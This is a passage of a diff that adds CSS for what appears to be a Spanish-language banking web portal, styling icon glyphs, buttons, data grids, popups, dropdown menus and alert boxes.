+.icon-SolicitarProductos_hover .path4:before {
+  content: "\e934";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-SolicitarProductos_hover .path5:before {
+  content: "\e935";
+  margin-left: -1em;
+  color: #093d82;
+}
+
+.icon-SolicitarProductos_hover .path6:before {
+  content: "\e936";
+  margin-left: -1em;
+  color: white;
+}
+
+.icon-ver_extractos:before {
+  content: "\e938";
+}
+
+.icon-icono_visitanos:before {
+  content: "\e939";
+}
+
+.icon-triangle-down:before {
+  content: "\f05b";
+}
+
+.icon-triangle-left:before {
+  content: "\f044";
+}
+
+.icon-triangle-right:before {
+  content: "\f05a";
+}
+
+.icon-triangle-up:before {
+  content: "\f0aa";
+}
+
+.icon-arrow-up-left2:before {
+  content: "\ea39";
+}
+
+.icon-arrow-up2:before {
+  content: "\ea3a";
+}
+
+.icon-arrow-up-right2:before {
+  content: "\ea3b";
+}
+
+.icon-arrow-right2:before {
+  content: "\ea3c";
+}
+
+.icon-arrow-down-right2:before {
+  content: "\ea3d";
+}
+
+.icon-arrow-down2:before {
+  content: "\ea3e";
+}
+
+.icon-arrow-down-left2:before {
+  content: "\ea3f";
+}
+
+.icon-arrow-left2:before {
+  content: "\ea40";
+}
+
+.icon-indicador-mensajes:before {
+  content: "\e91e";
+  color: white;
+  font-size: 34px;
+  position: absolute;
+  z-index: 1;
+  right: 31px;
+}
+
+.icon-indicador-mensajes-index:before {
+  content: "\e91e";
+  color: white;
+  font-size: 34px;
+  position: absolute;
+  z-index: 1;
+  right: 0px;
+}
+
+.icon-politica-privacidad .path1:before {
+  content: "\e937";
+}
+
+.icon-politica-privacidad .path2:before {
+  content: "\e93a";
+  margin-left: -1em;
+}
+
+.icon-politica-privacidad .path3:before {
+  content: "\e93b";
+  margin-left: -1em;
+}
+
+.icon-politica-privacidad .path4:before {
+  content: "\e93c";
+  margin-left: -1em;
+}
+
+.icon-politica-privacidad .path5:before {
+  content: "\e93d";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path1:before {
+  content: "\e93e";
+}
+
+.icon-reglamento .path2:before {
+  content: "\e93f";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path3:before {
+  content: "\e940";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path4:before {
+  content: "\e941";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path5:before {
+  content: "\e942";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path6:before {
+  content: "\e943";
+  margin-left: -1em;
+}
+
+.icon-reglamento .path7:before {
+  content: "\e944";
+  margin-left: -1em;
+}
+
+.icon-seguridad .path1:before {
+  content: "\e945";
+}
+
+.icon-seguridad .path2:before {
+  content: "\e946";
+  margin-left: -1em;
+}
+
+.icon-demo .path1:before {
+  content: "\e947";
+}
+
+.icon-demo .path2:before {
+  content: "\e948";
+  margin-left: -1em;
+}
+
+.icon-demo .path3:before {
+  content: "\e949";
+  margin-left: -1em;
+}
+
+.icon-demo .path4:before {
+  content: "\e94a";
+  margin-left: -1em;
+}
+
+.icon-demo .path5:before {
+  content: "\e94b";
+  margin-left: -1em;
+}
+
+.icon-demo .path6:before {
+  content: "\e94c";
+  margin-left: -1em;
+}
+
+.icon-demo .path7:before {
+  content: "\e94d";
+  margin-left: -1em;
+}
+
+.icon-descargar-confirmacion .path1:before {
+  content: "\e94e";
+}
+
+.icon-descargar-confirmacion .path2:before {
+  content: "\e94f";
+  margin-left: -1em;
+}
+
+.icon-descargar-confirmacion .path3:before {
+  content: "\e950";
+  margin-left: -1em;
+}
+
+.icon-enviar-correo-electronico .path1:before {
+  content: "\e951";
+}
+
+.icon-enviar-correo-electronico .path2:before {
+  content: "\e952";
+  margin-left: -1em;
+}
+
+.icon-enviar-correo-electronico .path3:before {
+  content: "\e953";
+  margin-left: -1em;
+}
+
+.icon-radio_active_pru:before {
+  content: "\e955";
+}
+
+.icon-radio-disabled:before {
+  content: "\e956";
+}
+
+.icon-icon_demo:before {
+  content: "\e98e";
+}
+
+.icon-icon_bloquear:before {
+  content: "\e92f";
+}
+
+.icon-icon_politicas:before {
+  content: "\e999";
+}
+
+.icon-icon_reglamento:before {
+  content: "\e99c";
+}
+
+.icon-icon_tooltip:before {
+  content: "\e97d";
+}
+
+.icon-icon_alerta .path1:before {
+  content: "\e985";
+  color: #fdda24;
+}
+
+.icon-icon_alerta .path2:before {
+  content: "\e986";
+  margin-left: -1em;
+  color: #2c2a29;
+  position: absolute;
+}
+
+.icon-error .path1:before {
+  content: "\e987";
+  color: #ff7f41;
+}
+
+.icon-error .path2:before {
+  content: "\e988";
+  margin-left: -1em;
+  color: #2c2a29;
+  position: absolute;
+}
+
+.icon-informacion .path1:before {
+  content: "\e919";
+  color: #59cbe8;
+}
+
+.icon-informacion .path2:before {
+  content: "\e920";
+  margin-left: -1em;
+  color: #2c2a29;
+  position: absolute;
+}
+
+.icon-confirmacion .path1:before {
+  content: "\e921";
+  color: #00c389;
+}
+
+.icon-confirmacion .path2:before {
+  content: "\e97f";
+  margin-left: -1em;
+  color: #2c2a29;
+  position: absolute;
+}
+
+.icon-ok:before {
+  content: "\e902";
+}
+
+.icon-active02:before {
+  content: "\e937";
+}
+
+body {
+  margin: 0;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  line-height: 1.42857;
+  word-wrap: break-word;
+}
+
+.itemsLink-Labels {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #00448c !important;
+  padding-bottom: 15px;
+}
+.itemsLink-Labels:hover, .itemsLink-Labels:focus {
+  color: #00adef !important;
+}
+
+.none {
+  display: none !important;
+}
+
+.show {
+  display: inline !important;
+}
+
+.btn {
+  display: inline-block !important;
+  padding: 7px 15px 8px 15px !important;
+  margin-bottom: 0 !important;
+  font-size: 14px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: normal !important;
+  line-height: 1.428571429 !important;
+  text-align: center !important;
+  text-shadow: 0px 0px white !important;
+  white-space: nowrap !important;
+  vertical-align: middle !important;
+  cursor: pointer !important;
+  background-image: none !important;
+  min-width: 80px !important;
+  border: 0px solid transparent !important;
+  border-radius: 0px !important;
+  -webkit-user-select: none !important;
+  -moz-user-select: none !important;
+  -ms-user-select: none !important;
+  -o-user-select: none !important;
+  user-select: none !important;
+}
+
+.btn-default {
+  color: #2c2a29 !important;
+  background-color: white !important;
+  border: 1px solid #2c2a29 !important;
+  margin: 0 auto !important;
+  height: 34px !important;
+}
+
+.btn-default-adminProd:hover,
+.btn-default:hover,
+.btn-success-adminProd:hover,
+.btn-success-adminProd:focus,
+.btn-success-adminProd:active,
+.btn-success-adminProd.active,
+.btn-success:hover,
+.btn-default-adminProd:hover,
+.btn-success:focus,
+.btn-default-adminProd:focus,
+.btn-success:active,
+.btn-default-adminProd:active,
+.btn-success.active,
+.active.btn-default-adminProd,
+.open .dropdown-toggle.btn-success,
+.open .dropdown-toggle.btn-success-adminProd,
+.open .dropdown-toggle.btn-default-adminProd,
+.btn-default1:hover,
+.btn-success1:hover,
+.btn-default1:focus,
+.btn-success1:focus,
+.btn-default1:active,
+.btn-success1:active,
+.btn-default1.active,
+.active.btn-success1,
+.open .dropdown-toggle.btn-default1,
+.open .dropdown-toggle.btn-success1,
+.btn-default:focus,
+.btn-default:active,
+.btn-default.active,
+.open .dropdown-toggle.btn-default {
+  color: #2c2a29 !important;
+  background-color: #cccccc !important;
+  border: 1px solid #2c2a29 !important;
+  outline: 0px !important;
+  outline-color: initial;
+  outline-style: initial;
+  outline-width: 0px;
+}
+
+.btn-success, .btn-success-adminProd, .btn-default-adminProd {
+  background-color: #fdda24 !important;
+  color: #2c2a29 !important;
+  height: 34px !important;
+  margin: 0 auto !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+.btn-success-adminProd:hover,
+.btn-success-adminProd:focus,
+.btn-success-adminProd:active,
+.btn-success-adminProd.active,
+.btn-success:hover,
+.btn-success-adminProd:hover,
+.btn-default-adminProd:hover,
+.btn-success:focus,
+.btn-success-adminProd:focus,
+.btn-default-adminProd:focus,
+.btn-success:active,
+.btn-success-adminProd:active,
+.btn-default-adminProd:active,
+.btn-success.active,
+.active.btn-success-adminProd,
+.active.btn-default-adminProd,
+.open .dropdown-toggle.btn-success,
+.open .dropdown-toggle.btn-success-adminProd,
+.open .dropdown-toggle.btn-default-adminProd {
+  background-color: #fdc82a !important;
+  border: 0px solid transparent !important;
+}
+
+.btn-success.disabled, .disabled.btn-success-adminProd, .disabled.btn-default-adminProd {
+  background-color: #CCCCCC !important;
+  color: #2c2a29 !important;
+  opacity: 1 !important;
+}
+
+.btn:active,
+.btn.active {
+  background-image: none;
+  outline: 0;
+  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
+  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
+}
+
+.btn-default1, .btn-success1 {
+  color: #00448c !important;
+  background-color: white !important;
+  border-color: #00448c !important;
+  margin: 0 auto !important;
+  height: 85px !important;
+}
+
+.btn-group.pull-right > .dropdown-menu-arrow::before {
+  left: inherit;
+  right: 9px;
+}
+
+.btn-group.pull-right > .dropdown-menu-arrow::after {
+  left: inherit;
+  right: 10px;
+}
+
+.landing-title-margin {
+  margin-bottom: 0px;
+}
+
+.styleHome .ui-jqgrid .ui-icon-desc {
+  margin-top: 3px;
+  height: 12px !important;
+}
+
+.styleHome .ui-jqgrid .ui-jqgrid-htable th {
+  height: 34px !important;
+}
+
+.styleHome .ui-jqgrid .ui-jqgrid-htable th div {
+  height: 100% !important;
+  background-color: #f4f4f4 !important;
+  margin: 0px 10px !important;
+  padding-top: 8px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+}
+
+.landing-cursor-det {
+  background: white !important;
+}
+
+.landing-cursor {
+  background: white !important;
+  cursor: pointer;
+}
+
+.landing-cursor:hover,
+.landing-cursor-det:hover {
+  background: #d2d9e8 !important;
+  color: #00448c !important;
+}
+
+.styleHome .ui-jqgrid tr.jqgrow td {
+  padding: 0px 10px !important;
+  font-family: Arimo !important;
+  font-size: 12px !important;
+}
+
+.styleHome .ui-th-column, .styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
+  background-color: #f4f4f4 !important;
+  border-style: none !important;
+  border-right-color: white;
+  overflow: hidden;
+  white-space: nowrap;
+  text-align: left !important;
+  border-top: 0px none;
+  border-bottom: 0px none;
+}
+
+.styleHome .ui-th-column,
+.styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
+  color: #2c2a29;
+}
+
+.styleHome .ui-jqgrid tr.ui-state-zebra td {
+  background-color: white;
+}
+
+.grid-selected-row, .grid-selected-row td {
+  background: #ffd200 !important;
+}
+
+.styleHome .grid-hover-row, .styleHome .grid-hover-row td {
+  background: #d2d9e8 !important;
+  color: #00448c !important;
+}
+
+.styleHome .ui-jqgrid-labels,
+.styleMessage .ui-jqgrid-labels {
+  height: 34px !important;
+}
+
+.styleHome .ui-jqgrid-labels {
+  height: 34px !important;
+}
+
+.ui-icon-triangle-1-n {
+  font-family: "icon_font_bc" !important;
+  font-size: 10px !important;
+  color: #00448c !important;
+  speak: none;
+  font-style: normal;
+  font-weight: normal;
+  font-variant: normal;
+  text-transform: none;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  padding-top: 1px !important;
+  padding-left: 5px !important;
+  background-image: url() !important;
+  text-indent: 0px !important;
+  width: 15px !important;
+  margin-top: -3px !important;
+  height: 12px !important;
+}
+
+.ui-icon-triangle-1-s {
+  font-family: "icon_font_bc" !important;
+  font-size: 10px !important;
+  color: #00448c !important;
+  speak: none;
+  font-style: normal;
+  font-weight: normal;
+  font-variant: normal;
+  text-transform: none;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  padding-top: 2px !important;
+  padding-left: 5px !important;
+  background-image: url() !important;
+  text-indent: 0px !important;
+  width: 15px !important;
+  margin-top: 9px !important;
+  height: 12px !important;
+  padding-bottom: 1px !important;
+}
+
+.ui-icon-triangle-1-n:before {
+  content: "\e928";
+}
+
+.ui-icon-triangle-1-s:before {
+  content: "\e929";
+}
+
+.ui-icon-triangle-1-s:hover,
+.ui-icon-triangle-1-s:active {
+  color: #4669a4 !important;
+}
+
+.ui-icon-triangle-1-n:hover,
+.ui-icon-triangle-1-n:active {
+  color: #4669a4 !important;
+}
+
+.ui-state-disabled.ui-icon-triangle-1-n {
+  color: #9fa1a4 !important;
+}
+
+.ui-state-disabled.ui-icon-triangle-1-s {
+  color: #9fa1a4 !important;
+}
+
+.panel_payments_href {
+  font-family: Arimo !important;
+  font-size: 14px !important;
+  color: #00448c !important;
+  margin-left: 7px;
+}
+
+.panel_payments_href:hover,
+.panel_payments_href:active {
+  color: #00adef !important;
+}
+
+.panel_payments_href_credits {
+  font-family: Arimo !important;
+  font-size: 14px !important;
+  color: #00448c !important;
+}
+
+.panel_payments_href_credits:hover,
+.panel_payments_href_credits:active {
+  color: #00adef !important;
+}
+
+a#message_center_option {
+  color: #00448c !important;
+}
+
+a#message_center_option:hover,
+a#message_center_option:active {
+  color: #00adef !important;
+}
+
+/* Styles Popup */
+.titlePopup {
+  background-color: #212D78 !important;
+  color: white;
+  padding: 0px 10px !important;
+}
+
+.modalPopupConfirmation {
+  overflow-y: auto;
+}
+
+.modal-headerPopup {
+  border: none !important;
+  padding: 0px 6px !important;
+  /*Esto es para MUA no cambiar*/
+}
+
+.closeButtomPopup {
+  font-size: 18px !important;
+  margin-top: 0px !important;
+  color: #00448C !important;
+  text-shadow: none !important;
+  opacity: 1 !important;
+}
+
+.closeHidenPopup {
+  display: none;
+}
+
+.modal_Center_Popup {
+  background-color: transparent !important;
+  margin: 29% 10% !important;
+  width: 80%;
+}
+
+.popup-Icons {
+  color: #00448C !important;
+  font-size: 24px;
+  margin-right: 5px;
+}
+
+.modal_CenterText {
+  text-align: center !important;
+}
+
+.modal_panel_second {
+  border: 1px solid #cccccc;
+  background-color: white !important;
+  width: 94% !important;
+}
+
+.modal_subtitle_item {
+  background-color: #788FB9 !important;
+}
+
+.modal_panel_second > .modal_subtitle_item > h1 {
+  color: white !important;
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 16px !important;
+  font-weight: unset !important;
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+  padding: 10px !important;
+}
+
+.modal_subtext_item {
+  background-color: #D2D9E8;
+}
+
+.modal_panel_second > .modal_subtext_item > h4 {
+  font-size: 14px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin-top: 0px !important;
+  padding: 5px 10px !important;
+}
+
+.btn_Succed_Popup {
+  background-color: #00448C !important;
+  color: white;
+  font-size: 15px !important;
+  padding: 5px !important;
+  width: 78px !important;
+  margin-left: 18px !important;
+}
+
+.btn_Default_Popup {
+  color: #00448C !important;
+  background-color: white !important;
+  border: 1px solid #00448C !important;
+  font-size: 15px !important;
+  padding: 5px !important;
+  width: 78px !important;
+}
+
+.btn_Default_Popup:hover,
+.btn_Succed_Popup:hover {
+  background-color: #4669A4 !important;
+  color: white !important;
+}
+
+.wizard-container {
+  display: table;
+  margin-bottom: 30px;
+  width: 100%;
+}
+
+.audio_loan_href {
+  font-family: Arimo !important;
+  font-size: 14px !important;
+  color: #00448c !important;
+  text-decoration: underline;
+  cursor: pointer;
+}
+
+.audio_loan_href:hover,
+.audio_loan_href:active {
+  color: #00adef !important;
+}
+
+.modal-backdrop.in {
+  background-color: white;
+  opacity: 0.8 !important;
+  filter: alpha(opacity=80) !important;
+}
+
+a {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
+  color: #2c2a29 !important;
+  font-weight: normal;
+  /*ESTILO PARA MUA, Favor no quitar*/
+}
+a:hover {
+  text-decoration: underline !important;
+}
+a:focus {
+  text-decoration: none !important;
+}
+
+a.a1 {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
+  color: #2c2a29 !important;
+  font-weight: normal;
+  text-decoration: underline !important;
+  /*ESTILO PARA MUA, Favor no quitar*/
+}
+a.a1:hover {
+  text-decoration: underline !important;
+}
+a.a1:focus {
+  text-decoration: underline !important;
+}
+
+.active_hover, .navbar-collapse-menu .firstLevelMegaMenu .active, .navbar-collapse-menu .firstLevelMegaMenu li .active a {
+  background-color: #00448c !important;
+}
+
+.btns_actn_sec {
+  display: inline-block;
+  float: right;
+  min-height: 1px;
+  padding-right: 10px;
+  position: relative;
+}
+
+.dinamic_breadcrumb {
+  padding: 15px 0px !important;
+  margin-bottom: 0px !important;
+  background-color: white !important;
+  border-radius: 0px !important;
+}
+.dinamic_breadcrumb .dinamic_breadcrumb_item {
+  color: #2c2a29 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px;
+  font-weight: normal;
+  margin: 0px !important;
+  padding: 0px !important;
+}
+.dinamic_breadcrumb .dinamic_breadcrumb_item .dinamic_breadcrumb_link {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #00448c !important;
+  font-weight: bold !important;
+}
+.dinamic_breadcrumb .dinamic_breadcrumb_item_last {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  font-weight: bold !important;
+}
+
+.dropdown-hover {
+  position: relative;
+  display: inline-block;
+}
+.dropdown-hover .triangle-up-hover {
+  color: #4669a4;
+  display: none;
+  font-size: 33px;
+  position: absolute;
+  right: 41px;
+  top: 6px;
+}
+.dropdown-hover .dropdown-open {
+  display: block;
+}
+
+.dropdown-content {
+  border: 1px solid #4669a4;
+  background-color: white;
+  display: none;
+  margin: 0px;
+  min-width: 160px;
+  padding: 7px 0px 22px 15px;
+  position: fixed;
+  right: 30px;
+  top: 121px;
+  text-align: left;
+  z-index: 1;
+}
+.dropdown-content li {
+  margin-left: 0px !important;
+  list-style: none !important;
+}
+.dropdown-content .dropdown-header {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  padding: 8px 5px 12px 0px !important;
+  line-height: 15px !important;
+}
+.dropdown-content .second_level_menu_item .item_third_level_menu {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #00448c !important;
+  font-weight: normal !important;
+  display: inline !important;
+  padding: 0px !important;
+  line-height: 20px !important;
+  text-shadow: none;
+}
+.dropdown-content .second_level_menu_item .item_third_level_menu:hover {
+  background-color: transparent !important;
+  color: #00adef !important;
+  font-weight: normal !important;
+  text-decoration: none !important;
+}
+.dropdown-content:before {
+  content: "";
+  position: absolute;
+  right: 42px;
+  top: -10px;
+}
+
+.left {
+  margin-left: 80px !important;
+  float: left;
+}
+
+.navbar-collapse-menu {
+  padding-left: 0px !important;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu {
+  line-height: 0px !important;
+  padding-left: 0px !important;
+  width: auto;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level_menu {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: white !important;
+  font-weight: normal !important;
+  margin-top: 2px !important;
+  padding: 10px 15px !important;
+  text-shadow: none;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level:hover {
+  background-color: white !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu {
+  background-color: white !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:hover, .navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:focus {
+  background-color: white !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+}
+.navbar-collapse-menu .firstLevelMegaMenu .open .item_third_level_menu {
+  background-color: transparent !important;
+  border-color: transparent !important;
+  text-shadow: none;
+}
+
+.navbar-blue {
+  background-color: #00448c !important;
+  border: none !important;
+  border-radius: 0px !important;
+  margin-bottom: 0px !important;
+  min-height: 40px !important;
+}
+
+.mega-dropdown {
+  position: static !important;
+}
+
+.mega-dropdown-menu {
+  background-color: white;
+  border: none !important;
+  -webkit-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
+  -moz-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
+  box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
+  -webkit-border-radius: 0px !important;
+  -moz-border-radius: 0px !important;
+  -ms-border-radius: 0px !important;
+  border-radius: 0px !important;
+  display: none;
+  padding: 0px 0px 15px 0px !important;
+  position: absolute;
+  top: 112% !important;
+  width: 800px !important;
+  z-index: 10000 !important;
+}
+.mega-dropdown-menu:before {
+  content: "";
+  height: 7px;
+  width: 100%;
+  position: absolute;
+  top: -5px;
+  background: inherit;
+  z-index: 3;
+}
+.mega-dropdown-menu .row_menu {
+  margin-left: 0px !important;
+  list-style: none;
+}
+.mega-dropdown-menu .row_menu .col_menu {
+  padding: 0 !important;
+  margin: 0 !important;
+}
+.mega-dropdown-menu .row_menu .col_menu .menu_item {
+  list-style: none !important;
+  margin-left: 0px !important;
+  margin-bottom: 10px !important;
+}
+.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu li {
+  margin-left: 0px !important;
+  list-style: none !important;
+}
+.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .dropdown-header {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  padding: 8px 5px 12px 0px !important;
+  line-height: 15px !important;
+}
+.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_level_menu {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #00448c !important;
+  font-weight: normal !important;
+  display: inline !important;
+  padding: 0px !important;
+  line-height: 20px !important;
+  text-shadow: none;
+}
+.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_active {
+  background-color: transparent !important;
+  color: #00adef !important;
+  font-weight: normal !important;
+  text-decoration: none !important;
+}
+
+.mega-dropdown-menu-with {
+  width: 650px !important;
+}
+
+.mega-dropdown-menu-with0 {
+  width: 675px !important;
+}
+
+.mega-dropdown-menu-with1 {
+  width: 400px !important;
+}
+
+.mega-dropdown-menu-with2 {
+  width: 230px !important;
+}
+
+.botonEditarSmall {
+  color: #00448c !important;
+  font-size: 14px !important;
+  border: 0 !important;
+  background-color: transparent !important;
+}
+
+.botonEditar {
+  width: 10%;
+  color: #00448c !important;
+  font-size: 18px !important;
+  border: 0 !important;
+  background-color: transparent !important;
+}
+.botonEditar:hover {
+  color: #00ADEF !important;
+}
+
+.celdaBotonEditar {
+  height: 40px !important;
+  padding: 10px 0px !important;
+}
+
+.celdaRadioButton {
+  padding: 0px !important;
+}
+
+.botonEditarAprobar {
+  color: #00448c !important;
+  font-size: 14px !important;
+  background-color: transparent !important;
+  border: 0 !important;
+  padding: 10px !important;
+}
+.botonEditarAprobar:hover {
+  color: #00ADEF !important;
+}
+
+.botonEditarCancelar {
+  color: #00448c !important;
+  font-size: 14px !important;
+  background-color: transparent !important;
+  border: 0 !important;
+  padding: 0px !important;
+}
+.botonEditarCancelar:hover {
+  color: #00ADEF !important;
+}
+
+.btn-right {
+  float: right;
+}
+
+.grid-container-table-normal {
+  width: 100%;
+  position: relative;
+  min-height: 1px;
+}
+
+.grid-container-totals-normal {
+  width: 100%;
+  position: relative;
+  min-height: 1px;
+}
+
+.divTextMessage {
+  position: relative;
+  min-height: 58px;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding-bottom: 14px;
+  padding-right: 10px;
+  width: 100%;
+}
+
+/*Div Informativo*/
+.informativoDiv {
+  padding: 0px;
+  border-width: 1px;
+  border-radius: 0px;
+  border-color: #cccccc;
+  border-style: solid;
+  background-color: white;
+  width: 100%;
+  min-height: 58px;
+  margin-bottom: 15px;
+  display: table;
+}
+
+.informativoIcon {
+  color: #234F9C;
+  font-size: 38px;
+  padding-top: 10px;
+  padding-left: 10px;
+  width: 58px;
+  float: left;
+}
+
+.informativoTitulo {
+  color: #2c2a29;
+  font-size: 18px;
+  padding-top: 10px;
+  padding-left: 58px;
+  line-height: 18px;
+}
+
+.informativoTexto {
+  color: #2c2a29;
+  font-size: 14px;
+  padding-left: 58px;
+}
+.informativoTexto a {
+  text-decoration: underline !important;
+}
+.informativoTexto .info-text-1 {
+  display: block;
+  margin-bottom: 15px;
+}
+
+/*Div Exito*/
+.exitoDiv {
+  padding: 0px;
+  border-width: 1px;
+  border-radius: 0px;
+  border-color: #cccccc;
+  border-style: solid;
+  background-color: white;
+  width: 100%;
+  min-height: 58px;
+  display: table;
+  margin-bottom: 15px;
+}
+
+.exitoIcon {
+  font-size: 38px;
+  padding-top: 10px;
+  padding-left: 10px;
+  width: 58px;
+  float: left;
+}
+
+.exitoTitulo {
+  color: #2c2a29;
+  font-size: 18px;
+  padding-top: 10px;
+  padding-left: 58px;
+  line-height: 18px;
+}
+
+.exitoTexto {
+  color: #2c2a29;
+  font-size: 14px;
+  padding-left: 58px;
+}
+
+/*Div Advertencia*/
+.advertenciaDiv {
+  padding: 0px;
+  border-width: 1px;
+  border-radius: 0px;
+  border-color: #cccccc;
+  border-style: solid;
+  background-color: #f9f0b1;
+  width: 100%;
+  min-height: 58px;
+  display: table;
+  margin-bottom: 15px;
+}
+
+.advertenciaIcon {
+  font-size: 38px;
+  padding-top: 10px;
+  padding-left: 10px;
+  width: 58px;
+  float: left;
+}
+
+.advertenciaTitulo {
+  color: #2c2a29;
+  font-size: 18px;
+  padding-top: 10px;
+  padding-left: 58px;
+  line-height: 18px;
+}
+
+.advertenciaTexto {
+  color: #2c2a29;
+  font-size: 14px;
+  padding-left: 58px;
+}
+.advertenciaTexto a {
+  color: #976126 !important;
+  text-decoration: underline !important;
+}
+
+/*Div Error*/
+.errorDiv {
+  padding: 0px;
+  border-width: 1px;
+  border-radius: 0px;
+  border-color: #cccccc;
+  border-style: solid;
+  background-color: #FFFFFF;
+  width: 100%;
+  min-height: 58px;
+  margin-bottom: 15px;
+}
+
+.errorIcon {
+  font-size: 38px;
+  padding-top: 10px;
+  padding-left: 10px;
+  width: 58px;
+  float: left;
+}
+
+.errorTitulo {
+  color: #2c2a29;
+  font-size: 18px;
+  padding-top: 10px;
+  padding-left: 58px;
+  line-height: 18px;
+}
+
+.errorTexto {
+  color: #2c2a29;
+  font-size: 14px;
+  padding-left: 58px;
+}
+.errorTexto a {
+  color: #e20201 !important;
+  text-decoration: underline !important;
+}
+
+.cursor-pointerHand {
+  cursor: pointer !important;
+}
+
+.gral-center-content .pg_pgdsc_icons {
+  color: #00448c !important;
+  font-size: 14px;
+}
+.gral-center-content .pg_pgdsc_icons2 {
+  color: #00448c !important;
+  font-size: 14px;
+  padding-right: 10px;
+}
+.gral-center-content .label-row {
+  font-family: Arimo !important;
+  font-size: 14px !important;
+}
+.gral-center-content .value-row {
+  font-family: Arimo !important;
+  font-size: 15px !important;
+}
+.gral-center-content .value-first-row {
+  font-family: Arimo !important;
+  font-size: 15px !important;
+  color: #2c2a29 !important;
+  font-weight: bold !important;
+}
+.gral-center-content .value-last-row {
+  font-family: Arimo !important;
+  font-size: 18px !important;
+  color: #2c2a29 !important;
+  font-weight: bold !important;
+}
+.gral-center-content .cursor-pointer {
+  cursor: pointer;
+}
+.gral-center-content .cursor-default {
+  cursor: default;
+}
+.gral-center-content .cursor-none {
+  cursor: default;
+}
+.gral-center-content .padding-left {
+  padding-left: 10px;
+}
+.gral-center-content .padding-right {
+  padding-right: 10px;
+}
+.gral-center-content .padding-top-dataentry-button {
+  padding-top: 15px;
+}
+.gral-center-content .no-padding-top {
+  padding-top: 0px;
+}
+.gral-center-content .no-padding-bottom {
+  padding-bottom: 0px;
+}
+.gral-center-content .error-dataentry {
+  display: inline-block;
+}
+.gral-center-content .icon-info-dataentry-padding {
+  padding: 8px 0 0 0;
+}
+.gral-center-content .error.select:after {
+  color: #e20201 !important;
+}
+.gral-center-content .select {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  position: relative;
+  border: 1px solid #cccccc !important;
+  width: 100%;
+  overflow: hidden;
+}
+.gral-center-content .select:after {
+  content: "\e911";
+  color: #2c2a29 !important;
+  font-family: 'icon_font_bc';
+  font-size: 6px;
+  font-weight: bold;
+  height: 0;
+  pointer-events: none;
+  position: absolute;
+  right: 20px;
+  top: 13px;
+  width: 0;
+  z-index: 5;
+}
+.gral-center-content .select select {
+  padding: 5px 8px;
+  width: 100%;
+  height: 34px !important;
+  border: none;
+  box-shadow: none;
